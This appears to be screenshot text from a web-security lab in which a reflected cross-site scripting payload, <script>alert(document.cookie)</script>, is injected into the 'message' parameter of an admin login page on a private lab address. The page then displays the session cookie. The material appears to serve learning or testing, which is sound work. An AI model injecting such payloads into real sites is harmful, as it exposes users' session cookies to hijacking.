 192.168.56.103/admin/login.php?message=You need to log in!
Authenticate
You need to log in!
Username Username
Password Password
log in
192.168.56.103/admin/login.php?message=You need to log in!<script>alert(document.cookie)</script>
PHPSESSID=mu6i2j2am6kpvea0baaeunqjp0
OK
You need to log in!